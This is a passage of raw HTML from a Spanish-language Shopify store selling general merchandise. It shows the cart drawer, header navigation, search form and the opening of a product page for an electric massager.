buyer-locale="es" buyer-currency="MXN" shop-id="55245537364" cart-id="783d1b3eac08024ee8c8a3164f6ac21d" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Uno o más de los artículos que hay en tu carrito forman parte de una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
          </div>
        
          <img src="//gabaray.com/cdn/shop/files/Airwallex.webp?v=1762854801" style="display:block;width: 100%;max-width:100%;" />
                                  
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div class="customer_header" style="position: sticky;top:0;left:0;z-index:99;">
      <div id="shopify-section-announcement-bar" class="shopify-section">

<div class="announcement_bar_swiper">
    <div class="swiper-wrapper"><div class="swiper-slide announcement-bar color-accent-2 gradient" role="region" aria-label="Anuncio" ><p class="announcement-bar__message h5">
                    Envío gratis a partir de MXN$999
</p></div><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="Anuncio" ><p class="announcement-bar__message h5">
                    Bienvenido a gabaray
</p></div></div>
</div>
<style data-shopify>

.announcement_bar_swiper{
  position:relative;
  width: 100%;
  height: 40px;
  overflow: hidden;
}

.announcement-bar{
  padding:0;
  margin: 0;
  border-bottom: unset;
}
.announcement-bar p{
  padding: 0;
  margin: 0;
  line-height: 40px;
}
.announcement-bar__link{
  padding: 0;  
}

.announcement-bar{
  background:#ee9f31
}
.announcement-bar p {
  color: #FFFFFF
}

}  

  
</style>


<script>
  document.addEventListener("DOMContentLoaded",()=>{
    var myAnnouncementBarSwiper = new Swiper ('.announcement_bar_swiper', {
      direction: 'vertical', // 垂直切换选项
      loop: true, // 循环模式选项
      autoplay: {
        disableOnInteraction:false,
        delay: 3000
      }
    })        
  })
</script>



</div>
      <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-cart-items.css?v=21962527557206098771760519906" media="print" onload="this.media='all'"><link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-price.css?v=45105991526898652421760519906" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841760519906" media="print" onload="this.media='all'"><link href="//gabaray.com/cdn/shop/t/15/assets/component-cart-drawer.css?v=35930391193938886121760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-cart.css?v=47983677336344965881760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-totals.css?v=116107416228604655511760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-price.css?v=45105991526898652421760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-discounts.css?v=152760482443307489271760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841760519906" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-cart-items.css?v=21962527557206098771760519906" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#ee9f31
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .cart-count-bubble{
    background-color:  #ee9f31;
    color: #ffffff;
  }</style><script src="//gabaray.com/cdn/shop/t/15/assets/details-disclosure.js?v=153497636716254413831760519906" defer="defer"></script>
<script src="//gabaray.com/cdn/shop/t/15/assets/details-modal.js?v=168894189220787287041760519906" defer="defer"></script>
<script src="//gabaray.com/cdn/shop/t/15/assets/cart-notification.js?v=31179948596492670111760519906" defer="defer"></script><script src="//gabaray.com/cdn/shop/t/15/assets/cart-drawer.js?v=44260131999403604181760519906" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Búsqueda" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Inicio
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Catálogo
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Catálogo" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Catálogo
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/accesorios-de-vehiculos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios de vehículos
                                        </a></li><li><a href="/collections/accesorios-para-electronica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios para Electrónica
                                        </a></li><li><a href="/collections/belleza-salud" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Belleza &amp; Salud
                                        </a></li><li><a href="/collections/herramientas-jardin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Herramientas &amp; Jardín
                                        </a></li><li><a href="/collections/hogar-vida" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hogar &amp; Vida
                                        </a></li><li><a href="/collections/ropa-moda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ropa &amp; Moda
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Venta Caliente
                          </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQ
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//gabaray.com/cdn/shop/files/logo__1_1e69c884-ed42-4803-8e15-928bf261fff0.png?v=1670654911" alt="gabaray" srcset="//gabaray.com/cdn/shop/files/logo__1_1e69c884-ed42-4803-8e15-928bf261fff0.png?v=1670654911&amp;width=50 50w, //gabaray.com/cdn/shop/files/logo__1_1e69c884-ed42-4803-8e15-928bf261fff0.png?v=1670654911&amp;width=100 100w, //gabaray.com/cdn/shop/files/logo__1_1e69c884-ed42-4803-8e15-928bf261fff0.png?v=1670654911&amp;width=150 150w, //gabaray.com/cdn/shop/files/logo__1_1e69c884-ed42-4803-8e15-928bf261fff0.png?v=1670654911&amp;width=200 200w, //gabaray.com/cdn/shop/files/logo__1_1e69c884-ed42-4803-8e15-928bf261fff0.png?v=1670654911&amp;width=250 250w, //gabaray.com/cdn/shop/files/logo__1_1e69c884-ed42-4803-8e15-928bf261fff0.png?v=1670654911&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Catálogo</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/accesorios-de-vehiculos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios de vehículos
                              </a></li><li><a href="/collections/accesorios-para-electronica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios para Electrónica
                              </a></li><li><a href="/collections/belleza-salud" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Belleza &amp; Salud
                              </a></li><li><a href="/collections/herramientas-jardin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Herramientas &amp; Jardín
                              </a></li><li><a href="/collections/hogar-vida" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hogar &amp; Vida
                              </a></li><li><a href="/collections/ropa-moda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ropa &amp; Moda
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-sale" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Venta Caliente</span>
                  </a></li><li><a href="/pages/faq" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQ</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Búsqueda"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Búsqueda</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Búsqueda">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Carrito</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artículos</span>
          </div>
      </a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "gabaray",
    
      "logo": "https:\/\/gabaray.com\/cdn\/shop\/files\/logo__1_1e69c884-ed42-4803-8e15-928bf261fff0.png?v=1670654911\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/gabaray.com"
  }
</script>
</div>
    </div>
    

    
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--17755043168340__main" class="shopify-section section">  
<section id="MainProduct-template--17755043168340__main" class="page-width section-template--17755043168340__main-padding" data-section="template--17755043168340__main">
  <link href="//gabaray.com/cdn/shop/t/15/assets/section-main-product.css?v=160543013187314685311760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-accordion.css?v=180964204318874863811760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-price.css?v=45105991526898652421760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-rating.css?v=24573085263941240431760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-deferred-media.css?v=105211437941697141201760519906" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17755043168340__main-padding {
      padding-top: 27px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #ee9f31;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#ee9f31;
      color:white;
    }
    /* .product-form__submit:hover{
      background-color:#b70305;
    } */


    @media screen and (min-width: 750px) {
      .section-template--17755043168340__main-padding {
        padding-top: 36px;
        padding-bottom: 16px;
      }
    }

    button.product-form__submit:after{
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000;
    }
    



    
    button.product-form__submit{
      background-color: #ffffff;
      color: #000000;
    }
    button.shopify-payment-button__button--unbranded:after{
      box-shadow: 0 0 0 1px ,0 0 0 1px ;
    }
    button.shopify-payment-button__button--unbranded{
      background-color: #ee9f31;
      color: #ffffff;
    }
    
    button.shopify-payment-button__button--unbranded:hover::after{
      background-color: #ee9f31;
    }

    
    }</style><script src="//gabaray.com/cdn/shop/t/15/assets/product-form.js?v=137541212059955480161760519906" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--17755043168340__main" role="region" class="product__media-gallery" aria-label="Visor de la galería" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--17755043168340__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--17755043168340__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--17755043168340__main">
            Ir directamente a la información del producto
          </a>
          <ul id="Slider-Gallery-template--17755043168340__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--17755043168340__main-23523096821844" class="product__media-item grid__item slider__slide is-active" data-media-id="template--17755043168340__main-23523096821844">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400&width=493 493w,
          //gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400&width=600 600w,
          //gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400&width=713 713w,
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400 800w"
        src="//gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400&width=493 493w,
        //gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400&width=600 600w,
        //gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400&width=713 713w,
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400 800w"
